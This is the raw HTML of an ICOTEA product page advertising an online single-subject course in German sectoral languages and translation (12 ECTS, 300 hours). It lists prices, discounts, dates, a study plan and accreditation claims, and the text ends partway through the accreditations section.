			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Single subject: Sectoral languages and translation &#8211; German (L-LIN/14) -300 hours -12 ECTS &#8211; 75 days long</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/08/13_Grafica-Corso-singolo-linguaggi-settoriali-tedesco.jpg" class="attachment-full size-full wp-image-50021" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/13_Grafica-Corso-singolo-linguaggi-settoriali-tedesco.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/08/13_Grafica-Corso-singolo-linguaggi-settoriali-tedesco-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">16% discount</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>599,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>499,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="6450"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Account                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>per item</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='6450-pay-deposit' class ='pay-deposit input-radio' name='6450-deposit-radio'
               type='radio'  checked='checked'  value='deposit'>
        <label class ="pay-deposit-label" for='6450-pay-deposit'
               >Pay with deposit</label>
            <input id='6450-pay-full-amount' class='pay-full-amount input-radio' name='6450-deposit-radio' type='radio'                     disabled value="full">
            <label class="pay-full-amount-label" for='6450-pay-full-amount'
                   >Pay in a single payment</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_696b9ea45708f">Single subject: Sectoral languages and translation - German (L-LIN/14) -300 hours -12 ECTS - 75 days long quantity</label>
	<input
		type="number"
				id="quantity_696b9ea45708f"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Increase quantity</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="6450" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:6450,&quot;item_id&quot;:6450,&quot;item_name&quot;:&quot;Single subject: Sectoral languages and translation - German (L-LIN\/14) -300 hours -12 ECTS - 75 days long&quot;,&quot;sku&quot;:6450,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Online Course&quot;,&quot;id&quot;:6450}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24050" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sign up/buy</strong> by <strong>31 January 2026</strong>, immediately discounts until <strong>20%</strong> plus other economic benefits.</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Carta del Docente</li><li class="list_info">Utile per acquisire CFU</li><li class="list_info">Incluso Tirocinio con E-Converter</li><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido per Concorsi</li><li class="list_info">Valido nei settori lavorativi di competenza</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2d0f9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1c2d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>synchronize-arrow-clock</title><path d="M13.5 22a9.75 9.75 0 1 0 -9.75 -9.75V13" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m0.75 9.997 3 3 3 -3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12.75 6.247 0 6.75 5.25 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Total hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						75 days					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d940e2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						300					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date from:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						18/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date to:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						19/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01fc34 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c01fc34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>pin</title><path d="M8.25 8.25a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M12 0.75a7.5 7.5 0 0 1 7.5 7.5c0 3.407 -5.074 11.95 -6.875 14.665a0.75 0.75 0 0 1 -1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 0.75Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Campus:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21e2476 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						12					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Study plan</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Discover the exam methods</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">+ The more you save</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Request information</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2 style="font-weight: 400;"><strong>Single subject: Sectoral languages and translation &#8211; German (L-LIN/14) -300 hours -12 ECTS &#8211; 75 days long</strong></h2>
<p style="font-weight: 400;"><strong>DSS: L-LIN/14 &#8211; ECTS: 12 – HOURS: 300 – DAYS: 75</strong></p>
<p style="font-weight: 400;">At our School for Linguistic mediators <strong>(HSLM) ICOTEA </strong>It is possible to enroll on <a href="https://www.icotea.it/en/product-category/single-courses-en"><strong>SINGLE COURSES</strong></a> as part of the study plan for the <a href="https://www.icotea.it/en/product-category/bachelors-degree-en"><strong>Bachelor’s Degree</strong></a> in Science of Linguistic Mediation L-12 authorised by the Ministry of Education, University and Research on 23/10/2012 and the <a href="https://www.icotea.it/en/product-category/one-year-postgraduate-courses-en"><strong>Master’s Degree</strong></a> in Specialized Translation and Interpreting LM-94 authorised by the Ministry of Education, University and Research on 12/04/2022.<br />
<strong>HSLM </strong>are institutes equivalent to Universities and authorised to provide Bachelor and Master’s Degrees <strong><u>HAVING THE SAME LEGAL VALUES AS UNIVERSITY QUALIFICATIONS.</u></strong></p>
<p>At our <strong>School for Linguistic mediators ICOTEA</strong>, which is authorised by MIUR (Italian Ministry of Public Education, University and Research) with Decree of 23/09/2013 &#8211; O.J. N&amp;deg; 242 of 15/10/2013, you can follow single subjects taken by our degree course in Linguistic Mediation. After passing your exams, you will receive an ECTS credits certificate. &#8220;<strong>Sectoral languages and translation &#8211; German (L-LIN/14)</strong>&#8221; lasts <strong>75 days</strong> <strong>(300 hours)</strong> and provides <strong>12 ECTS</strong>.</p>
<h3><strong>Advantages</strong></h3>
<ul>
<li><strong>Incorporation of the Study Plan</strong>: You have the opportunity to earn 12 ECTS. This course is for graduates who need to earn credits required to access to specific degree courses or training courses.</li>
<li><strong>Work exemption</strong>: opportunity to obtain a work exemption acknowledgement, with PERMISSIONS, thanks to the right to education of 150 hours per year, in accordance with the current legislation.</li>
</ul>
<h3><strong>Economic advantages</strong></h3>
<ul>
<li>This training is partially funded thanks to the training voucher, available by <strong>31 January 2026</strong>. The total investment is € 549.00, but thanks to this voucher you will pay only € 399.00, VAT included;</li>
<li>compatibility of the funded training voucher and the &#8220;€ 500.00 teacher&#8217;s card&#8221;. ICOTEA is a ministerial learning institute accredited by the MIUR, in accordance with the Directive 170/16, Dealer code ZAIXV. Teachers can enrol in our courses taking advantage of the Teacher&#8217;s card.</li>
</ul>
<h3><strong>When does this training start?</strong></h3>
<ul>
<li>It will start within 24 hours of registration. We will send the registration procedure and access key to your email address, so you will be able to access lessons immediately;</li>
<li>You have to enrol by <strong>31 January 2026</strong>;</li>
<li>For access, click the yellow rectangle on the right of this page &#8220;Add to cart&#8221;;</li>
<li>You can&#8217;t attend other academic courses at the same time.</li>
</ul>
<h3><strong>Educational advantages</strong></h3>
<ul>
<li>Blended lessons and exams (online + video conferencing + video lessons);</li>
<li>The training portal is available 24/7;</li>
<li>Lessons are available within 24 hours of registration (online + video conferencing + video lessons from your computer, whenever and wherever you want);</li>
<li>A tutor will answer your questions within 24 hours;</li>
<li>Opportunity to take advantage of the right to education of 150 hours per year, in accordance with the current legislation.</li>
</ul>
<h3><strong>Occupational opportunities</strong></h3>
<ul>
<li>Incorporation of the Study Plan;</li>
<li>Public competitions;</li>
<li>Access to degree or specialisation courses</li>
</ul>
<h3><strong>Access requirements</strong></h3>
<ul>
<li>High-school diploma</li>
</ul>
<h3><strong>Study plan</strong></h3>
<ul>
<li>Language of turism;</li>
<li>Language of press;</li>
<li>Legal language;</li>
<li>The theory of translation (practice with exercises).</li>
</ul>
<p><strong>Contact us</strong> for any further information and enjoy our special training offer.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn"  class="product__button">Read more</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						ACCREDITATIONS AND CERTIFICATIONS					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Access certifications 					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Recipients Single subject: Sectoral languages and translation - German (L-LIN/14) -300 hours -12 ECTS - 75 days long					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Occupational opportunities Single subjects					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						COURSES AND EXAMS PROVIDED IN E-LEARNING MODE					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Study Plan Single subject: Sectoral languages and translation - German (L-LIN/14) -300 hours -12 ECTS - 75 days long					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>ACCREDITATIONS AND CERTIFICATIONS</h2><ul>
<li>MINISTERIAL ACCREDITATIONS AND CERTIFICATIONS obtained from the MIUR, the Ministry of Justice and the Ministry of Labor and Social Policy authorize ICOTEA, as a Ministerial Qualified Training Institute, to carry out training activities recognized as suitable by Public Institutions.</li>
<li>the <strong>CERTIFICATES ISSUED</strong> are valid in Italy and abroad, for freelancing, public competitions, career advancement, professional training credits and school rankings.</li>
<li><strong>ICOTEA</strong> is authorized for the <strong>CONTINUING TRAINING OF FREE PROFESSIONALS</strong>: Physicians; Nurses; Health Professions; Lawyers; Social Workers; Notaries; Accountants; Accounting Experts; Engineers; Surveyors; Surveyors; Architects; Geologists; Agronomists and Food Technologists. CMEs or CFPs will be validated upon completion of these training courses.</li>
